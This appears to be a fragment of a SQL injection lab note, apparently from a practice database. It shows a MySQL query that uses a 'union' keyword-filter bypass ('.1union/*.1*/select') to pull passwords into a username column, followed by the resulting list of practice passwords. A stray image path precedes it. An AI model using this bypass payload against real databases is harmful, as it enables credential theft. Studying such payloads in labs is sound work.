 mysql> select username from users where id=.1union/*.1*/select password from users;
+------------+
| username   |
+------------+
| Dumb       |
| I-kill-you |
| p@ssword   |
| crappy     |
| stupidity  |
| genious    |
| mob!le     |
| admin      |
| admin1     |
| admin2     |
| admin3     |
| dumbo      |
| admin4     |
+------------+
13 rows in set (0.00 sec)